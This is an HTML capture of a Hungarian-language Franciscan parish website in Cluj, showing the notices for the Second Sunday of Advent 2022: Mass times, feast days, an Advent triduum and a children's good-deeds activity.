

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ofm.ro/kolozsvariferencesek/node/740
body_size: 100125
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="hu" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="hu" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="hu" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="hu" dir="ltr"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link rel="shortlink" href="/kolozsvariferencesek/node/740" />
<link rel="shortcut icon" href="http://ofm.ro/kolozsvariferencesek/sites/default/files/237DF3A1-674C-4F15-8A7C7F354058C46E.jpg" type="image/jpeg" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/kolozsvariferencesek/node/740" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<title>ADVENT II. VASÁRNAPJA | Kolozsvári Ferencesek</title>
<style>
@import url("http://ofm.ro/kolozsvariferencesek/modules/system/system.base.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/system/system.menus.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/system/system.messages.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/system/system.theme.css?pemxos");
</style>
<style>
@import url("http://ofm.ro/kolozsvariferencesek/modules/aggregator/aggregator.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/comment/comment.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/field/theme/field.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/node/node.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/search/search.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/modules/user/user.css?pemxos");
</style>
<style>.flexible-slideshow,.flexible-slideshow .article-inner,.flexible-slideshow .article-content,.flexslider{max-width:940px;}
</style>
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.headings.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.image.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?pemxos");
</style>
<style>
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.base.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.modules.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.settings.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/color/colors.css?pemxos");
</style>
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.responsive.layout.css?pemxos" media="only screen" />
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.fonts.css?pemxos");
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/styles.slideshow.css?pemxos");
</style>
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.custom.css?pemxos" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.smartphone.portrait.css?pemxos" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.smartphone.landscape.css?pemxos" media="only screen and (min-width:321px) and (max-width:480px)" />
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.tablet.portrait.css?pemxos" media="only screen and (min-width:481px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.tablet.landscape.css?pemxos" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/responsive.desktop.css?pemxos" media="only screen and (min-width:1025px)" />
<link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans" media="all" />

<!--[if lt IE 9]>
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/default/files/adaptivetheme/at_commerce_files/at_commerce.lt-ie9.layout.css?pemxos");
</style>
<![endif]-->

<!--[if IE 6]>
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-6.css?pemxos");
</style>
<![endif]-->

<!--[if lte IE 7]>
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-lte-7.css?pemxos");
</style>
<![endif]-->

<!--[if IE 8]>
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-8.css?pemxos");
</style>
<![endif]-->

<!--[if lte IE 9]>
<style media="screen">
@import url("http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/css/ie-lte-9.css?pemxos");
</style>
<![endif]-->
<script src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script>window.jQuery || document.write("<script src='/kolozsvariferencesek/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")</script>
<script src="http://ofm.ro/kolozsvariferencesek/misc/jquery.once.js?v=1.2"></script>
<script src="http://ofm.ro/kolozsvariferencesek/misc/drupal.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/default/files/languages/hu_LykggM8sHJr53N6bPqR89YsYMaMyDh1MQykk3F_FXhQ.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/equalheights.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.fp.grid.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/eq.tp.grid.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/jquery.flexslider-min.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/slider.options.js?pemxos"></script>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/at_commerce/scripts/draw.js?pemxos"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/kolozsvariferencesek\/","pathPrefix":"","ajaxPageState":{"theme":"at_commerce","theme_token":"57rg9fffaKQvP6o4dS53rFkGWBRcIt9f6JbPJ91C1I8","js":{"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/hu_LykggM8sHJr53N6bPqR89YsYMaMyDh1MQykk3F_FXhQ.js":1,"sites\/all\/themes\/at_commerce\/scripts\/equalheights.js":1,"sites\/all\/themes\/at_commerce\/scripts\/eq.fp.grid.js":1,"sites\/all\/themes\/at_commerce\/scripts\/eq.tp.grid.js":1,"sites\/all\/themes\/at_commerce\/scripts\/jquery.flexslider-min.js":1,"sites\/all\/themes\/at_commerce\/scripts\/slider.options.js":1,"sites\/all\/themes\/at_commerce\/scripts\/draw.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"0":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.base.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.modules.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.settings.css":1,"sites\/all\/themes\/at_commerce\/color\/colors.css":1,"public:\/\/adaptivetheme\/at_commerce_files\/at_commerce.responsive.layout.css":1,"public:\/\/adaptivetheme\/at_commerce_files\/at_commerce.fonts.css":1,"sites\/all\/themes\/at_commerce\/css\/styles.slideshow.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.custom.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.smartphone.portrait.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.smartphone.landscape.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/at_commerce\/css\/responsive.desktop.css":1,"\/\/fonts.googleapis.com\/css?family=Open+Sans":1,"public:\/\/adaptivetheme\/at_commerce_files\/at_commerce.lt-ie9.layout.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-6.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-lte-7.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-8.css":1,"sites\/all\/themes\/at_commerce\/css\/ie-lte-9.css":1}},"urlIsAjaxTrusted":{"\/kolozsvariferencesek\/search\/node":true,"\/kolozsvariferencesek\/node\/740?destination=node\/740":true,"\/kolozsvariferencesek\/node\/740":true},"adaptivetheme":{"at_commerce":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-vert","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1025px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:481px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:480px)","smalltouch_portrait":"only screen and (max-width:320px)"}}}});</script>
<!--[if lt IE 9]>
<script src="http://ofm.ro/kolozsvariferencesek/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?pemxos"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-node page-node- page-node-740 node-type-story atr-7.x-3.x atv-7.x-3.1 lang-hu site-name-kolozsvári-ferencesek section-node color-scheme-default at-commerce webkit chrome mac bb-bd hl-c mb-dd mma-l itrc-0 isrc-6 fpcc-2 tpcc-4">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Ugrás a tartalomra</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="page snc-n snw-n sna-l sns-l ssc-n ssw-n ssa-l sss-n btc-uc btw-n bta-l bts-n ntc-uc ntw-n nta-l nts-w ctc-n ctw-n cta-l cts-n ptc-n ptw-n pta-l pts-n">

          <div id="draw-wrapper">
        <div class="container clearfix">
          <div id="draw"><div class="region region-draw"><div class="region-inner clearfix"><section id="block-node-recent" class="block block-node odd first last block-count-1 block-region-draw block-recent"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Tartalom</h2>
  
  <div class="block-content content"><table>
<tbody>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/894">Karácsony utáni  2. Vasárnap - 2026. január 4.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/895">Urunk megkeresztelkedése - 2026. január 11.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/893">A Szent Család vasárnapja: Jézus, Mária és József - 2025. december 28.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/892">Advent 2. vasárnapja - 2025. december 7.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/891">Advent 3. vasárnapja - 2025. december 13.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/890">Advent 4. vasárnapja - 2025. december 21.</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/content/szentmis%C3%A9k-id%C5%91pontja">Szentmisék időpontja</a></div><div class="node-author"><span class="username">frtibi</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/889">Hirdetések - Advent 1. Vasárnapja </a></div><div class="node-author"><span class="username">frtibi</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="odd"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/ifinap2025">Ifjúsági lelkinap „Remény hordozói” mottóval</a></div><div class="node-author"><span class="username">frszabolcs</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
 <tr class="even"><td class="title-author"><div class="node-title"><a href="/kolozsvariferencesek/node/886">Hirdetések - Évközi 29. hét – C év</a></div><div class="node-author"><span class="username">Anonymous (nem ellenőrzött)</span></div></td><td class="edit"></td><td class="delete"></td> </tr>
</tbody>
</table>
</div>
  </div></section></div></div></div>
        </div>
      </div>
    
    <div id="header-wrapper">
              <div id="toggle-wrapper">
          <div class="container clearfix">
             <div id="toggle"><a class="draw-toggle" href="#">FRISS TARTALOM  </a></div>
          </div>
        </div>
      
      <div class="container clearfix">
        <header class="clearfix">

                      <!-- start: Branding -->
            <div id="branding" class="branding-elements clearfix with-logo with-site-name with-site-slogan">

                              <div id="logo">
                  <a href="/kolozsvariferencesek/"><img class="site-logo" src="http://ofm.ro/kolozsvariferencesek/sites/default/files/honlapkep7.jpg" alt="Kolozsvári Ferencesek" /></a>                </div>
              
                              <!-- start: Site name and Slogan hgroup -->
                <div id="name-and-slogan" class="h-group" id="name-and-slogan">

                                      <h1 id="site-name" id="site-name"><a href="/kolozsvariferencesek/" title="Kezdőlap">Kolozsvári Ferencesek</a></h1>
                  
                                      <h2 id="site-slogan" id="site-slogan">Pax et bonum</h2>
                  
                </div><!-- /end #name-and-slogan -->
              

            </div><!-- /end #branding -->
          
          
                      <div id="menu-wrapper"><div id="menu-bar" class="nav clearfix"><nav id="block-system-main-menu" class="block block-system block-menu menu-wrapper menu-bar-wrapper clearfix odd first last block-count-2 block-region-menu-bar block-main-menu"  role="navigation">  
      <h2 class="element-invisible block-title element-invisible">Főmenü</h2>
  
  <ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1059"><a href="http://ofm.ro/kolozsvariferencesek/ferences_level" title=""><span>Ferences levél</span></a></li><li class="leaf menu-depth-1 menu-item-370"><a href="/kolozsvariferencesek/content/ima-ferences-szerzetesi-hivat%C3%A1sok%C3%A9rt" title="Ima ferences szerzetesi hivatásokért"><span>Ima ferences hivatásokért</span></a></li><li class="leaf menu-depth-1 menu-item-303"><a href="http://www.ofm.ro/kolozsvariferencesek/aggregator" title="A napi  szentmise olvasmányai"><span>Éltető szavak</span></a></li><li class="leaf menu-depth-1 menu-item-125"><a href="/kolozsvariferencesek/tracker" title="Friss tartalom
"><span>Friss tartalom</span></a></li><li class="leaf menu-depth-1 menu-item-1068"><a href="/kolozsvariferencesek/node/171"><span>Ferencesség</span></a></li><li class="leaf menu-depth-1 menu-item-1267"><a href="http://ofm.ro/kolozsvariferencesek/kollegium " title=""><span>Kollégium</span></a></li><li class="leaf menu-depth-1 menu-item-2079"><a href="/kolozsvariferencesek/haromesfelszazalek"><span>3,5%-os támogatási lehetőség</span></a></li><li class="last leaf menu-depth-1 menu-item-2078"><a href="/kolozsvariferencesek/mise_eloben"><span>Szentmise közvetítés</span></a></li></ul>
  </nav></div></div>
          
        </header>
      </div>
    </div>

    
    <div id="content-wrapper" class="no-secondary"><div class="container">

      
      
      
      <div id="columns">
        <div class="columns-inner clearfix">

          <div id="content-column">
            <div class="content-inner">

              
              
              <section id="main-content">

                                                
                
                                  <div id="content">
                    <div id="block-system-main" class="block block-system no-title odd first last block-count-3 block-region-content block-main" >  
  
  <article id="node-740" class="node node-story node-promoted article odd node-full 1 ia-c clearfix" role="article">
  <div class="node-inner clearfix">
    
    
          <header class="node-header">

        
                  <h1 class="node-title">
                          ADVENT II. VASÁRNAPJA                      </h1>
        
        
      </header>
    
    <div class="node-content clearfix">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden view-mode-full"><div class="field-items"><div class="field-item even"><p style="text-align: center;"><em><img align="left" border="0" height="185" name="kép2" src="[data-uri]" width="125"></em></p><p style="text-align: center;"><em><span style="font-size: 20px;"><strong>Havas Boldogasszony<br>&nbsp;Ferences</strong>&nbsp;<strong>Templom és Kolostor</strong><br><strong>Kolozsvár</strong><br><strong>Hirdetések</strong></span><br><strong>ADVENT II. VASÁRNAPJA. 2022. DECEMBER 4.</strong>&nbsp;</em></p><p align="center">&nbsp;</p><ul><li>Hirdetjük a kedves testvéreknek, hogy templomunkban a <strong>Roráté „hajnali” Szentmisék hétfőtől péntekig, a keddi nap kivételével</strong> (amikor nincs „hajnali” Szentmise), <strong>reggel 6:30-kor kezdődnek.</strong> <strong>Az esti, szombati és vasárnapi szentmisék időpontjai változatlanok:</strong> hétfő, kedd, csütörtök, péntek, szombat 18:00, vasárnap 9:00, 12:00. Ne felejtsük el, hogy az Advent a csend, az imádság, a bűnbánat, a jó cselekedet… az Úrral való találkozásnak az ideje. &nbsp;</li><li><strong>Dec. 5. Hétfő. </strong>Szentmisék 6:30 és 18:00 órától lesznek.</li><li><strong>Dec.</strong><strong> 6. Kedd. </strong>Szentmisék 10:00 és 18:00 órától lesznek. 17:00-től Szentségimádás.</li><li><strong>Dec.</strong><strong> 7. Szerda. </strong>Szent Ambrus püspök és egyháztanító. Emléknap. Szentmise 6:30 órától.</li><li><strong>Dec.</strong><strong> 8. Csütörtök. Szűz Mária Szeplőtelen Fogantatása. Kötelező Főünnep.</strong> Szentmisék 6:30 és 18:00 órától lesznek.</li><li><strong>Dec. 9. Péntek</strong>. Szentmisék 6:30 és 18:00 órától lesznek.</li><li><strong>Dec. 9–11. Péntek–vasárnap. Adventi Triduumot</strong> <em>(lelkigyakorlatos szentbeszédek a szentmisében)</em> tart Csáki Fülöp ferences diakónus testvér Advent 3. vasárnapja előtti hétvégén, péntek, szombat és vasárnap. A szentbeszédek pénteken és szombaton az esti 18-as, vasárnap pedig a 9-kor és 12-kor kezdődő szentmisében hangzanak el.</li><li><strong>Dec</strong><strong>. 10. Szombat.</strong> Szentmise 18:00 órától.</li><li><strong>Dec. 11. ADVENT 3. VASÁRNAPJA.</strong> <strong>Szentmisék rendje: 9:00 és 12:00.</strong></li><li><strong>December 15-én lesz templomunk Örökös szentségimádási napja.</strong><!--break--></li><li>Megvásárolható a 2023-as falinaptár, az újságos, könyves pad mellett található. Két méret van. A nagy 5, a kicsi 4 lejbe kerül.</li><li><strong>Kedves testvérek! Mindannyiótok figyelmébe ajánljuk,</strong> de különösképpen felhívjuk a gyermekek figyelmét, hogy <strong>az adventi koszorúnk mellett található a kis Jézus betlehemi jászla.</strong> <strong>Ebben még nincsen széna, szalma.</strong> M<strong>indenki gondoskodhat arról, hogy legyen! Hogyan? Úgy, hogy az előttünk álló hét ideje alatt tudatosan figyelünk arra, hogy minél több jót tegyünk.</strong> De figyeljünk oda, hogy ezekkel ne dicsekedjünk, hanem írjuk le egy lapra, és hozzuk magunkkal a vasárnapi Szentmisére, amikor is elhelyezhetjük a jászolba a Szentmise előtt vagy után. Látni fogjuk, amint hétről-hétre a mi jócselekedeteink átváltoznak szénává és szalmává, így tanúskodva arról, hogy várjuk és szeretjük Urunkat, Jézus Krisztust. Valójában így készítjük elő szívünket, hogy az legyen az otthona.<br><br><strong style="text-align: -webkit-center;">Pax et Bonum! Deus meus et omnia!</strong></li></ul></div></div></div><section class="field field-name-taxonomy-vocabulary-1 field-type-taxonomy-term-reference field-label-above view-mode-full"><h2 class="field-label">sajat:&nbsp;</h2><ul class="field-items"><li class="field-item even"><a href="/kolozsvariferencesek/taxonomy/term/2">Hirdetes</a></li></ul></section>    </div>

          <nav class="clearfix"><ul class="links"><li class="comment_forbidden first last"><span>A hozzászóláshoz <a href="/kolozsvariferencesek/user/login?destination=node/740%23comment-form">be kell jelentkezni</a></span></li></ul></nav>
    
    
      </div>
</article>

  </div>                  </div>
                
              </section>

              
            </div>
          </div>

          <div class="region region-sidebar-first sidebar"><div class="region-inner clearfix"><nav id="block-system-navigation" class="block block-system block-menu odd first block-count-4 block-region-sidebar-first block-navigation"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Templom</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first collapsed menu-depth-1 menu-item-250"><a href="http://ofm.ro/kolozsvariferencesek/taxonomy/term/2" title="Hirdetések"><span>Hirdetések</span></a></li><li class="leaf menu-depth-1 menu-item-236"><a href="/kolozsvariferencesek/content/szentmis%C3%A9k-id%C5%91pontja" title="Szentmisék időpontja"><span>Szentmisék időpontja</span></a></li><li class="leaf menu-depth-1 menu-item-237"><a href="/kolozsvariferencesek/content/gy%C3%B3ntat%C3%A1s" title="Gyóntatás"><span>Gyóntatás</span></a></li><li class="leaf menu-depth-1 menu-item-238"><a href="/kolozsvariferencesek/content/zsolozsma" title="Zsolozsma"><span>Zsolozsma</span></a></li><li class="leaf menu-depth-1 menu-item-239"><a href="/kolozsvariferencesek/content/szents%C3%A9gim%C3%A1d%C3%A1s" title="Szentségimádás"><span>Szentségimádás</span></a></li><li class="leaf menu-depth-1 menu-item-235"><a href="http://ofm.ro/kolozsvariferencesek/tortenet" title="A kolozsvári ferences templom története"><span>A templom története</span></a></li><li class="last collapsed menu-depth-1 menu-item-221"><a href="/kolozsvariferencesek/content/templom-%C3%A9s-kolostor" title="Templom és kolostor"><span>Templom és kolostor képekben</span></a></li></ul></div>
  </div></nav><nav id="block-menu-menu-kolostor" class="block block-menu even block-count-5 block-region-sidebar-first block-menu-kolostor"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Kolostor</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1264"><a href="http://ofm.ro/kolozsvariferencesek/kolostor-felujitas" title=""><span>A kolostor felújítás</span></a></li><li class="last leaf menu-depth-1 menu-item-1265"><a href="http://ofm.ro/kolozsvariferencesek/tamogatok" title=""><span>Támogatók</span></a></li></ul></div>
  </div></nav><nav id="block-menu-menu-kollegium" class="block block-menu odd block-count-6 block-region-sidebar-first block-menu-kollegium"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">Egyetemista Kollégium</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first leaf menu-depth-1 menu-item-1269"><a href="http://ofm.ro/kolozsvariferencesek/kollegium" title=""><span>Mi is ez?</span></a></li><li class="leaf menu-depth-1 menu-item-1268"><a href="http://ofm.ro/kolozsvariferencesek/kollegium/felveteli" title=""><span>Felvételi információk</span></a></li><li class="leaf menu-depth-1 menu-item-1431"><a href="http://ofm.ro/kolozsvariferencesek/hazirend" title=""><span>Kollégiumi házirend</span></a></li><li class="last leaf menu-depth-1 menu-item-2036"><a href="http://ofm.ro/kolozsvariferencesek/kollegiumtamogatok" title=""><span>Támogatóink</span></a></li></ul></div>
  </div></nav><section id="block-block-8" class="block block-block even block-count-7 block-region-sidebar-first block-8" ><div class="block-inner clearfix">  
      <h2 class="block-title">Kiscsoportok és Tevékenységek</h2>
  
  <div class="block-content content"><p><a href="http://www.ofm.ro/kolozsvariferencesek/content/kiscsoportjaink">Kiscsoportjaink</a></p>
<p><a href="http://www.ofm.ro/kolozsvariferencesek/content/f%C3%A9nyk%C3%A9pek">Tevékenységek és csoportok képekben</a></p>
<p><a href="http://www.ofm.ro/kolozsvariferencesek/content/kpoverello-arch%C3%ADvum">Kpoverello arhívum</a></p>
</div>
  </div></section><nav id="block-system-user-menu" class="block block-system block-menu odd block-count-8 block-region-sidebar-first block-user-menu"  role="navigation"><div class="block-inner clearfix">  
      <h2 class="block-title">User menu</h2>
  
  <div class="block-content content"><ul class="menu clearfix"><li class="first last leaf menu-depth-1 menu-item-1075"><a href="/kolozsvariferencesek/node/201"><span>Ahol az öröm és a szeretet találkozik</span></a></li></ul></div>
  </div></nav><section id="block-user-login" class="block block-user even last block-count-9 block-region-sidebar-first block-login"  role="form"><div class="block-inner clearfix">  
      <h2 class="block-title">Bejelentkezés</h2>
  
  <div class="block-content content"><form action="/kolozsvariferencesek/node/740?destination=node/740" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Felhasználónév <span class="form-required" title="Szükséges mező.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Jelszó <span class="form-required" title="Szükséges mező.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="even first last"><a href="/kolozsvariferencesek/user/password" title="Új jelszó igénylése e-mailben.">Új jelszó igénylése</a></li></ul></div><input type="hidden" name="form_build_id" value="form-e6t9tI4lpjE0MGPu0TWZufmdekP85YGlx5omZ00INeg" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Bejelentkezés" class="form-submit" /></div></div></form></div>
  </div></section></div></div>          
        </div>
      </div>

      
      </div>
    </div>

    
    <div id="page-footer">
              <!-- Four column Gpanel -->
        <div id="footer-panels-wrapper">
          <div class="container clearfix">
            <div class="at-panel gpanel panel-display four-4x25 clearfix">
              <div class="panel-row row-1 clearfix">
                <div class="region region-four-first"><div class="region-inner clearfix"><section id="block-block-9" class="block block-block odd first block-count-10 block-region-four-first block-9" ><div class="block-inner clearfix">  
      <h2 class="block-title">Kapcsolat</h2>
  
  <div class="block-content content"><h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;">400112 - Cluj,</span></span></span></h4>
<h4><span style="font-size:16px;"><span style="color: rgb(165, 42, 42);"><span style="font-family: arial,helvetica,sans-serif;">str. Victor Deleu nr. 4</span></span></span></h4>
